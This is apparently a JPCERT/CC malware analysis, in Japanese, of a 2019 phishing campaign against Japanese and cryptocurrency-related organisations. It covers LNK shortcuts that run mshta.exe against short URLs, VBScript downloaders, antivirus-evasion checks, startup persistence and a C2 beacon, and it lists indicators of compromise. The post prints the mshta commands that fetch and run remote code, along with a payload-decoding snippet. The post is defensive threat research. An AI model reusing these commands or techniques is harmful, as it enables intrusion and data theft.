短縮URLからVBScriptをダウンロードさせるショートカットファイルを用いた攻撃

2019 年 6 月に日本の組織に対して不正なショートカットファイルをダウンロードさせようとする標的型攻撃メールが送信されていることを確認しています。これらの標的型攻撃メールにはリンクが記載されていて、リンクをクリックするとクラウドサービスから zip ファイルをダウンロードします。今回は、この検体の詳細について紹介します。



VBScript のダウンローダーが動作するまでの流れ

標的型攻撃メールのリンクからダウンロードできる zip ファイルには、パスワードでロックがかけられたデコイ文書と Password.txt.lnk というショートカットファイルが格納されています。

このショートカットファイルにはコマンドが含まれ、ショートカットファイルを実行することによって動作します。以下は、ショートカットファイルの実行から VBScript で書かれたダウンローダーが動作するまでの流れを示しています。



ショートカットファイルには、以下のようなコマンドが含まれています。

C:\Windows\System32\mshta.exe https://bit.ly/31O88c3

短縮 URL へアクセスすると、以下のサイトへ転送され、VBScript を含む HTML ファイル(図 2)をダウンロードします。

http://service.amzonnews.club:8080/open?id=3F%2BE7HwXzwMRiysADDAgev15bAPluuPYB%2BufUnqYMCw%3D

VBScript の動作フローは図 3 のようになっています。はじめにデコイ文書のパスワードが記載されたテキストファイルを作成し、表示します。次に %TEMP%ディレクトリに VBS ファイル(oezjrjua.vbs)を作成し、実行します。また、実行環境のプロセス一覧を取得し、特定の文字列("hudongf" または "qhsafe")がプロセス一覧に含まれていないか確認します。特定の文字列が含まれていない場合には、スタートアップフォルダーにショートカットファイル(xBoxOne.lnk)を作成します。なお、この文字列は、Qihoo 360 社のセキュリティ製品のプロセス名に含まれる文字列(zhudongfangyu.exe、qhsafemain.exe)を検出しているものと考えられます。

xBoxOne.lnk の詳細

xBoxOne.lnkはショートカットファイルで、以下のコマンドを実行します。

C:\Windows\System32\mshta.exe https://bit.ly/2SGs76y

短縮 URL へアクセスすると、以下のサイトへ転送されます。

http://update.gdrives.top:8080/open?id=b7hMO0D%2ByNbNZSqXu4Putub%2BZLLqg/S66Foz0YKUjety914cQmWz32MV6BE44pEd

このショートカットファイルはスタートアップフォルダーに作成され、ログイン処理が行われた際に実行されます。JPCERT/CC で確認した時点(2019 年 6 月 26 日)では、接続先のホストは名前解決ができなかったため、詳細は確認できませんでした。



oezjrjua.vbs の詳細

oezjrjua.vbs は 3 分に 1 回、POST リクエストを送信し、受信データを VBScript として実行するダウンローダーです。以下は oezjrjua.vbs が送信するリクエストの例です。

POST /open?topics=s9[ランダム3桁数字] HTTP/1.1 Accept: */* Accept-Language: ja UA-CPU: AMD64 Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729) Host: 75.133.9.84:8080 Content-Length: 7426 Connection: Keep-Alive Cache-Control: no-cache 200

oezjrjua.vbs がダウンロードする VBScript の詳細

JPCERT/CC では oezjrjua.vbs が送信する POST リクエストのレスポンスとして VBScript(図 4)を受信し、実行されることを確認しています。

実行される VBScript では端末の情報を収集し、1 分に 1 回、攻撃者のサーバーへデータ送信します。送信される端末の情報は以下の通りです。

- ユーザー名

- ホスト名

- OS のバージョン

- OS のインストール日時

- OS の起動時間

- タイムゾーン情報

- CPU 名

- oezjrjua.vbs の実行パス

- ネットワークアダプター情報

- 起動プロセス一覧

送信したデータのレスポンスに"20"が含まれる場合、エンコードされたデータをダウンロードします。エンコードされたデータは以下のコードでデコードします。

n=InStr(1,res,"#") ' レスポンスから # の位置取得

key=CLng("&h" & Mid(res,1,n-1)) ' キーの切り出し

psc=Mid(ret,n+1,Len(res)-n) ' エンコードされたデータの切り出し

sc=base64dec(psc) ' Base64処理(1回目)

psc=CStr(xor(sc,key)) ' 取り出したキーを用いたXOR処理

NStep=base64dec(psc) ' Base64処理(2回目)

デコードしたデータは VBScript になると期待され、正しくデコードされた場合は、その内容を実行します。現在のところ、ダウンロードされるデータは取得できていないため、最終的にどのようなマルウエアに感染するか不明です。この後に送り込まれるデータについては、攻撃者が端末の情報を確認したうえで、送信するものと推測されます。



短縮 URL へのアクセス状況

JPCERT/CC が確認した時点では、短縮 URL へのアクセスは限られた回数のみ記録されていました(図 5)。このことより、限定的な範囲に対して、この攻撃が行われたものと考えられます。

おわりに

今回紹介した短縮 URL が含まれたショートカットファイルを起点とした攻撃では、攻撃ごとで VBScript に含まれるエンコード処理や、一部の判定処理を変更されています。今後も変更を加えながら継続して攻撃が行われると推測されるため、注意が必要です。今回の攻撃で使用されたショートカットファイルに含まれる攻撃者の痕跡を Appendix A、検体の一覧を Appendix B、確認された通信先を Appendix C に記載しています。

また、ここまで紹介した検体の他に、類似する通信を発生する検体について調査しました。調査で確認された検体を Appendix D、通信先情報を Appendix E にまとめています。Appendix C、Appendix E の通信先へ通信が発生していないかご確認ください。なお、類似検体の多くは、仮想通貨に関連する内容が記載されたデコイ文書でした。また、これらのデコイ文書の一部は、仮想通貨に関連する組織へ送信されたことを確認しています。今回確認された攻撃は、国内外の仮想通貨事業者やその関係組織を狙った攻撃の可能性があります。

インシデントレスポンスグループ 谷 知亮

Appendix A ショートカットファイルの情報

| 項目 | 内容 |

| Drive serial number | fe42-66e0 |

| NetBIOS name | desktop-6hpdfg4 |

| MAC address | 94:b8:6d:42:68:1d |

| 項目 | 内容 |

| Drive serial number | 1aee-e0bd |

| NetBIOS name | desktop-m9r59ro |

| MAC address | 74:27:ea:25:d6:11 |

Appendix B 検体のSHA-256ハッシュ値

- 71346d2cb7ecf45d7fe221ede76da51a2ecb85110b9b27f1cb64c30f9af69250

- 01b5cd525d18e28177924d8a7805c2010de6842b8ef430f29ed32b3e5d7d99a0

- 10ce173cfe83321b44139e3d7d20c5ac1a9c1c99882387af0fdbadcfa2597651

- dc5f81c5bf0f5905ff2b6bdc4e1171fc41ad736da265801a64bb821bd76eace9

- 9ad472872ba20c66fad56b7340ae869ff4d6708a2d0fc275a0faaded6ab7b507

- de7fde10fabf91c03cdd894e40a19e664a9f9866932a801e57f1b79088847ebd

- 4ecab0f81a2da70df5f2260bab7c8c130b200dbfe2bbd8e3d1845ff0c93c7861

- e982a70cb21c915d847925bd364d6d87f02eac135eac3ba80ad448700e1ae9a7

Appendix C 通信先一覧

- service.amzonnews.club

- 75.133.9.84

- update.gdrives.top

- googledrive.network

Appendix D 類似した検体のSHA-256ハッシュ値

- 901eca85c5711a53e53c48309b3afd34cbb014c91a20f8f716ee21832c7cd5e0

- c60aedbb20fdea048fa2d4b3bdc520f9f9b9172ee16c01dac19b33781b1bdb1d

- 7446efa798cfa7908e78e7fb2bf3ac57486be4d2edea8a798683c949d504dee6

- 1533374acf886bc3015c4cba3da1c67e67111c22d00a8bbf7694c5394b91b9fc

- b077edc8d08796cdff8b75e5cb66e0191510a559941b431e38040e51b6607876

- 997c4f7695a6a615da069d5f839582fdb83f215bc999e8af492636b2b5e3436c

- a464781b616c86bbd68dbf909826444f7fd6c6ae378caf074926df7aebc4e3a1

追記: 2019年11月20日

- 122674a261ac7061c8a304f3e4a1fb13023f39102e5605e30f7aad0ab388dfa0

- 57278dab6a0e8438444996503a6528ff8a816be0060d5e5db7a6ab1a0d6122f1

- 9b20767b11f7e54644104d455aa25c6a0fc99ce9d7b39b98408f8687209585e2

- d70988e43ebc4981e880489b11b6c374d466ef04803f9c2e084af037049cfd04

- f9e299c562195513968be88c6096957494cf15195a05c4abc907520eff872332

- 7dcbeb1806296739acfa5819872e8d9669a9c60be1fc96be9cb73ca519917ae8

Appendix E 類似した検体の通信先一覧

- drverify.dns-cloud.net

- docs.googlefiledrive.com

- europasec.dnsabr.com

- eu.euprotect.net

- 092jb_378v3_1.googldocs.org

- gbackup.gogleshare.xyz

- drive.gogleshare.xyz

追記: 2019年11月20日

- down.financialmarketing.live

- drivegoogle.publicvm.com

- googledrive.publicvm.com

- mskpupdate.publicvm.com

- googledrive.email

- iellsfileshare.sharedrivegght.xyz

- download.showprice.xyz

- downs.showprice.xyz

- mdown.showprice.xyz

- start.showprice.xyz

- u13580130.ct.sendgrid.net